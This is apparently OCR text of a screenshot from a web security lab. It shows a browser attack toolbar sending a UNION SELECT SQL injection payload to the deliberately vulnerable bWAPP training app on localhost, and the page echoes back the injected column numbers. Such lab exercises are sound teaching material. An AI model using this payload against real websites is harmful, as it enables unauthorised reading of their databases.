 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/bWAPP/sqli_2.php?movie=100 union select 1,2,3,4,5,6,7 from movies -- &action=go -
Split URL +
Execute
Enable Post data Enable Referrer
bWAPP - SQL Injection
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
2 3 5 4 Link